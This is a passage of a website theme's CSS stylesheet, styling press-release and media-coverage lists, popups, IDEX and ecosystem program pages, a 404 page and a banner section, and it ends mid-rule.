.portfolio-page .right-sec .press-release-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .press-release-sec .title-sec {
  width: 100%;
  height: auto;
  color: #2c2f33;
  font-weight: 500;
  padding-top: 30px;
}
.portfolio-page .right-sec .press-release-sec .press {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec .press-release-sec .press li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .content {
  width: 100%;
  height: auto;
  display: block;
  padding: 20px;
}
.portfolio-page .right-sec .press-release-sec .press li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .press-release-sec .press li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .press-release-sec .press li .date {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .date::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Date";
  margin-bottom: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .detail {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .detail::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Press Release Subject";
  margin-bottom: 5px;
  margin-top: 20px;
}
.portfolio-page .right-sec .media-coverage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .media-coverage-sec ul {
  width: 95%;
  height: auto;
  padding: 0;
  margin: auto;
}
.portfolio-page .right-sec .media-coverage-sec ul li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .media-coverage-sec ul li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left {
  background: #fff;
  height: 160px;
  text-align: center;
  line-height: 160px;
  position: relative;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left img {
  width: auto;
  max-width: 90%;
  height: auto;
  max-height: 160px;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left .date-sec {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  padding: 10px;
  background: #6fe233;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  text-transform: uppercase;
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 10;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content {
  width: 100%;
  height: auto;
  padding: 10px;
  display: block;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
  font-size: 17px;
  line-height: 22px;
  color: #3b3b3b;
  text-transform: inherit;
  font-weight: 600;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content p {
  font-size: 15px;
  line-height: 22px;
  color: #434343;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec {
  width: 100%;
  height: auto;
  clear: both;
  margin: 50px 0;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec ul {
  padding: 0;
  margin: 0;
  width: 100%;
  height: auto;
}
.mfp-close-btn-in .mfp-close {
  background: #6fe233;
  width: 30px;
  height: 30px;
  margin: 5px;
  opacity: 1 !important;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
}
.mfp-close-btn-in .mfp-close:hover {
  background: red;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 1000px;
  margin: 0 auto;
  border: solid 1px #dbdbdb;
}
.white-popup .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.white-popup .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.white-popup .logo img {
  width: auto;
  height: 80px;
  max-width: 100%;
  display: block;
}
.white-popup .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.white-popup .flag img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.white-popup p {
  font-size: 14px;
  line-height: 22px;
}
.white-popup h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.white-popup h3 span {
  font-size: 12px;
  border-left: solid 1px #000;
  padding-left: 10px;
  margin-left: 10px;
}
.white-popup h4 {
  font-size: 14px;
  line-height: 18px;
  color: #585858;
  font-style: italic;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.bottom-nav {
  width: 100%;
  height: auto;
  position: relative;
  background: #fff;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  z-index: 1000;
}
.bottom-nav a {
  text-decoration: none;
}
.bottom-nav ul {
  padding: 0;
  margin: 0;
}
.bottom-nav li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.bottom-nav li.active a {
  color: #fff !important;
  background: #71bf4c !important;
}
.bottom-nav nav {
  width: 100%;
  height: auto;
  text-align: center;
}
.bottom-nav nav li {
  width: auto;
  height: auto;
  float: none;
  display: inline-block;
  position: relative;
  font-size: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
.bottom-nav nav li a {
  color: #3b3b3b;
  padding: 18px;
  display: block;
  background: #fff;
  text-transform: uppercase;
}
.bottom-nav nav li a:hover {
  color: #71bf4c;
}

.page-template-template-edlab .hdr, .page-template-template-tales .hdr, .page-template-template-wow-Sakhi .hdr, .page-template-template-gmc-calibrator .hdr, .page-template-template-idexglobal-fellowship .hdr, .page-template-template-ecosystem .hdr, .page-template-template-colab .hdr {
  position: relative !important;
}

.IDEX-page {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec01 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 80px 0;
  text-align: center;
  color: #fff;
}
.IDEX-page .sec01 p {
  color: #fff;
}
.IDEX-page .sec01 a {
  color: #121518;
  border-bottom: solid 1px #000;
}
.IDEX-page .sec02 {
  width: 100%;
  height: auto;
  padding: 150px 0;
}
.IDEX-page .sec02 .pic {
  width: 100%;
  height: auto;
}
.IDEX-page .sec02 .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .sec02 h2 {
  text-align: center;
  margin-bottom: 60px;
}
.IDEX-page .videosec {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .videosec .bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: -44px;
}
.IDEX-page .videosec .bbl03 {
  width: 146px;
  position: absolute;
  top: 65px;
  right: -95px;
}
.IDEX-page .videosec .container {
  position: relative;
}
.IDEX-page .videosec .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .videosec h2 {
  margin-bottom: 0;
  text-align: center;
}
.IDEX-page .videosec .video {
  width: 100%;
  height: auto;
  position: relative;
  opacity: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.IDEX-page .videosec .video img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .videosec .video .bottom-sec {
  width: 100%;
  height: 166px;
  margin-top: -85px;
  background-size: cover !important;
  background: url(./images/video-bottom.png) top center;
  position: relative;
  z-index: 10;
}
.IDEX-page .videosec .video .bottom-sec h3 {
  width: 90%;
  padding: 10px 5%;
  font-size: 16px;
  line-height: 20px;
  color: #2c2f33;
  text-align: right;
  font-weight: 700;
  position: absolute;
  left: 0;
  bottom: 30px;
}
.IDEX-page .videosec .video .play {
  width: 98px;
  height: 51px;
  background: url(./images/playbtn.png) 0 0;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -49px 0 0 -25px;
  z-index: 10;
  display: block;
}
.IDEX-page .videosec .video:hover {
  opacity: 0.8;
}
.IDEX-page .sec03 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 150px 0;
}
.IDEX-page .sec03 .container {
  position: relative;
}
.IDEX-page .sec03 .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -165px;
}
.IDEX-page .sec03 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec03 .tag2 {
  height: auto;
  text-align: left;
}
.IDEX-page .sec03 .tag2 .col-md-4 {
  margin: 30px 0;
}
.IDEX-page .sec03 .tag2 .icon {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec03 .tag2 .icon img {
  width: auto;
  max-height: 100%;
  height: auto;
}
.IDEX-page .sec03 .bottomsec {
  width: 100%;
  height: auto;
  border: solid 1px #e6e6e6;
  padding: 10px 5px;
}
.IDEX-page .sec03 .bottomsec p {
  margin-bottom: 0;
  color: #000;
}
.IDEX-page .sec03 .bottomsec h3 {
  margin-bottom: 0;
  font-weight: 700;
}
.IDEX-page .Scholarships {
  width: 100%;
  color: #fff;
  height: auto;
  clear: both;
  padding: 150px 0;
  background: url(./images/idexbg1.jpg) top center;
}
.IDEX-page .Scholarships h2, .IDEX-page .Scholarships h3, .IDEX-page .Scholarships p, .IDEX-page .Scholarships li {
  color: #fff;
}
.IDEX-page .Scholarships .tag01 {
  text-align: center;
}
.IDEX-page .Scholarships .tag01 .container {
  max-width: 880px;
}
.IDEX-page .Scholarships .tag02 .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .Scholarships .tag02 .box {
  width: 98%;
  height: auto;
  min-height: 535px;
  border: solid 2px #71bf4c;
  display: block;
  padding: 40px;
  border-radius: 5px;
}
.IDEX-page .Scholarships .tag02 .box p {
  line-height: 38px;
}
.IDEX-page .Scholarships .tag02 .box h3 {
  margin-bottom: 40px;
}
.IDEX-page .Scholarships .tag02 .col-md-6:nth-child(2n+2) .box {
  float: right;
}
.IDEX-page .Scholarships .bottomsec {
  width: 100%;
  height: auto;
  padding-top: 70px;
  text-align: center;
  clear: both;
}
.IDEX-page .Scholarships .bottomsec p {
  font-size: 24px;
  line-height: 38px;
}
.IDEX-page .Scholarships .bottomsec p a {
  color: #71bf4c;
}
.IDEX-page .Scholarships .bottomsec .container {
  max-width: 810px;
}
.IDEX-page .sec04 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 105px;
}
.IDEX-page .sec04 .tag01 {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #ededed;
  text-align: center;
  padding-bottom: 50px;
}
.IDEX-page .sec04 .tag01 .container {
  position: relative;
  max-width: 970px;
  position: relative;
}
.IDEX-page .sec04 .tag01 .container .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -130px;
}
.IDEX-page .sec04 .tag01 .container .bbl03 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  right: -130px;
}
.IDEX-page .sec04 .tag01 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec04 .tag02 {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec04 .tag02 .container {
  position: relative;
  max-width: 1040px;
}
.IDEX-page .sec04 .tag02 .container::before {
  width: 2px;
  height: 100%;
  display: block;
  border-right: solid 1px #ededed;
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
}
.IDEX-page .sec04 .tag02 .left {
  width: 50%;
  height: auto;
  float: left;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 .right {
  width: 50%;
  height: auto;
  float: left;
  padding-left: 5%;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 h3 {
  color: #2c2f33;
  font-weight: 700;
  padding: 50px 0;
  text-align: center;
  position: relative;
}
.IDEX-page .sec04 .tag02 h3::before {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  left: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 h3::after {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  right: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 ul {
  padding: 0;
  margin: 0;
}
.IDEX-page .sec04 .tag02 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
}

.ecosystem-page .sec1 {
  width: 100%;
  height: auto;
}
.ecosystem-page .sec1 .container {
  max-width: 1110px;
  position: relative;
}
.ecosystem-page .sec02 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 80px 0;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -445px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -370px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -310px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -310px;
  z-index: 10;
}
.ecosystem-page .sec02 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -258px;
  z-index: 10;
}
.ecosystem-page .sec02 .container {
  max-width: 870px;
  position: relative;
}
.ecosystem-page .sec02 .bbl02 {
  width: 157px;
  position: absolute;
  top: -120px;
  right: 15%;
}
.ecosystem-page .sec02 .tag01 {
  position: relative;
}
.ecosystem-page .sec02 .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .sec02 .icon {
  width: 100%;
  height: auto;
  text-align: center;
  margin-bottom: 45px;
}
.ecosystem-page .sec02 .icon img {
  width: auto;
  height: auto;
  display: inline-block;
}
.ecosystem-page .sec02 .objectives {
  padding-top: 100px;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .objectives::before {
  width: 100%;
  height: auto;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 15%;
  opacity: 0.5;
  content: "Ecosystem";
  font-size: 200px;
  line-height: 200px;
  color: #f2f2f2;
  font-weight: 700;
}
.ecosystem-page .sec02 .objectives .cnt {
  width: 100%;
  max-width: 320px;
  height: auto;
  display: inline-block;
  position: relative;
  z-index: 20;
}
.ecosystem-page .partners-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f2f2f2;
  padding: 160px 0;
}
.ecosystem-page .partners-sec h2 {
  text-align: center;
}
.ecosystem-page .partners-sec .gallery-sec {
  width: 100%;
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .box {
  width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic {
  width: 100%;
  height: auto;
  display: block;
  text-align: center;
  background: #fff;
  padding: 5%;
  border: solid 1px #ededed;
}
.ecosystem-page .partners-sec .gallery-sec .box .pic img {
  width: 100%;
  max-width: 100%;
  height: auto;
  display: block;
}
.ecosystem-page .partners-sec .gallery-sec .box .content {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .box .content h3 {
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 400;
  margin-bottom: 2px;
}
.ecosystem-page .partners-sec .gallery-sec .box .content p {
  font-size: 14px;
  line-height: 24px;
  color: #585858;
}
.ecosystem-page .partners-sec .gallery-sec .box .scrollbar-outer {
  height: auto;
}
.ecosystem-page .partners-sec .gallery-sec .swiper-wrapper {
  width: 100%;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec {
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 20px;
  clear: both;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-prev1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1 {
  width: 30px;
  height: 30px;
  background: none;
  font-size: 30px;
  opacity: 1 !important;
  line-height: 30px;
  left: 0;
  right: 0;
  margin-left: 20px;
  color: #000;
  position: relative;
  display: block;
  float: left;
}
.ecosystem-page .partners-sec .gallery-sec .pager-sec .swiper-button-next1:hover {
  color: #71bf4c;
}
.ecosystem-page .partners-sec .sw-pager {
  position: relative;
  bottom: 0;
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination {
  text-align: center;
}
.ecosystem-page .partners-sec .sw-pager .swiper-pagination .swiper-pagination-bullet {
  display: inline-block;
  float: none;
  margin: 0 5px;
}
.ecosystem-page .projects-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
  padding: 150px 0 200px 0;
}
.ecosystem-page .projects-sec .container {
  position: relative;
}
.ecosystem-page .projects-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -120px;
  bottom: -245px;
  z-index: 20;
}
.ecosystem-page .projects-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -220px;
  bottom: -170px;
  z-index: 20px;
}
.ecosystem-page .projects-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -88px;
  bottom: -110px;
}
.ecosystem-page .projects-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -117px;
  bottom: -58px;
}
.ecosystem-page .projects-sec .tag01 {
  position: relative;
  text-align: center;
}
.ecosystem-page .projects-sec .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .projects-sec .project-sliders {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 75px;
}
.ecosystem-page .projects-sec .project-sliders .container {
  -moz-border-radius: 10px;
  max-width: 1060px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.11);
}
.ecosystem-page .projects-sec .project-sliders .box {
  width: 100%;
  height: auto;
  display: block;
  -webkit-border-radius: 10px;
  padding: 70px 30px;
}
.ecosystem-page .projects-sec .project-sliders .box h3 {
  font-size: 31px;
  line-height: 35px;
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .box p {
  font-size: 16px;
}
.ecosystem-page .projects-sec .project-sliders .box .top-cec {
  width: 100%;
  height: auto;
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec {
  padding: 50px 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
  width: 400px;
  height: 400px;
  border: solid 10px #c2c3c3;
  border-radius: 100%;
  position: relative;
  margin: 50px auto;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
  width: auto;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
  width: 100%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
  width: 90px;
  height: 90px;
  background: #fff;
  text-align: center;
  line-height: 70px;
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  display: block;
  position: relative;
  border-radius: 100%;
  float: left;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::before {
  width: 90px;
  height: 90px;
  position: absolute;
  display: block;
  content: "";
  border: solid 6px #fff;
  -webkit-border-radius: 100%;
  left: -12px;
  top: -12px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon::after {
  width: 80px;
  height: 80px;
  position: absolute;
  display: block;
  z-index: 20;
  content: "";
  border: solid 6px #71bf4c;
  -webkit-border-radius: 100%;
  left: -7px;
  top: -7px;
  border-radius: 100%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
  width: auto;
  height: auto;
  float: left;
  position: relative;
  font-size: 16px;
  display: block;
  line-height: 26px;
  color: #2c2f33;
  font-weight: 500;
  margin: 15px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
  width: 90%;
  padding: 10px;
  opacity: 0;
  text-align: center;
  height: auto;
  display: block;
  position: absolute;
  left: 0;
  bottom: 100%;
  background: #71bf4c;
  color: #fff;
  border-radius: 10px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details p {
  color: #fff;
  margin-bottom: 5px;
  font-size: 13px;
  line-height: 18px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .details {
  opacity: 1;
  bottom: 110%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:hover .text {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:first-child {
  left: 47%;
  top: -50px;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) {
  text-align: right;
  left: -82%;
  top: 15%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) {
  text-align: right;
  left: -77%;
  bottom: 6%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .icon {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .text {
  float: right;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(4) {
  right: -88%;
  top: 31%;
}
.ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(5) {
  right: -60%;
  bottom: -24px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec {
  text-align: center;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn {
  width: 230px;
  height: 60px;
  font-size: 18px;
  line-height: 60px;
  color: #fff;
  background: #71bf4c;
  text-align: left;
  display: inline-block;
  position: relative;
  padding-left: 45px;
  font-weight: 600;
  -webkit-text-decoration: uppercase;
          text-decoration: uppercase;
  clear: both;
  border-radius: 50px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn::before {
  width: auto;
  height: auto;
  font-weight: normal;
  font-size: 25px;
  display: block;
  content: "\f1c1";
  font-family: "fontawesome";
  position: absolute;
  top: 0;
  right: 45px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn:hover {
  background: #585858;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec h4 {
  font-size: 23px;
  line-height: 30px;
  color: #565858;
  font-weight: 500;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  left: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  right: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt {
  width: 100%;
  height: auto;
  margin-top: 100px;
  padding: 50px;
  background: #71bf4c;
  border-radius: 20px;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h2 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h3 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h4 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p {
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p span {
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .students-pic {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 50px;
}
.ecosystem-page .projects-sec .project-sliders .students-pic img {
  width: 100% !important;
  height: auto !important;
  margin: 0px !important;
}

/* ==========================================================================
   404 page custom styles
   ========================================================================== */
.error404 {
  text-align: center;
}
.error404 a {
  text-decoration: none;
}
.error404 .search-field {
  color: #666;
  border: 1px solid #ccc;
  outline: none;
  font: 400 16px "Poppins", sans-serif;
  margin-bottom: 10px;
  line-height: 21px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 40px;
  line-height: 40px;
  padding: 0 8px;
}
.error404 .search-submit {
  height: 40px;
}

.error404 p.emoji {
  font-size: 120px;
  font-weight: 700;
  font-family: sans-serif;
  line-height: 1em;
  color: #222f67;
  margin: 0;
  margin-bottom: 40px;
}

.error404 .wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.5);
}

.error404 .contentmain {
  padding: 80px 12px 100px;
  background: #fff;
}

.error404 p {
  margin: 1.8em 0;
  font-size: 14px;
}

.inner-banner-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: url(./images/edlabs-banner.jpg) top center;
  display: block;
  position: relative;
  color: #fff;
}
.inner-banner-sec::before {
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.4;
}
.inner-banner-sec .container {
  max-width: 900px;
  text-align: center;
  position: relative;
  z-index: 20;
}
.inner-banner-sec h1 {
  color: #fff;
  font-weight: 500;
}
.inner-banner-sec p, .inner-banner-sec h2, .inner-banner-sec h3, .inner-banner-sec h4 {
  color: #fff;
  font-weight: 300;
}
.inner-banner-sec strong, .inner-banner-sec span {
  color: #fff;
}
.inner-banner-sec .social-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 10px;
}
.inner-banner-sec .social-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.inner-banner-sec .social-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  margin: 0 5px;
  list-style-type: none;
}
.inner-banner-sec .social-sec li a {
  width: 30px;
  height: 30px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  font-size: 0;
  line-height: 30px;
  text-align: center;
  border-radius: 100px;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
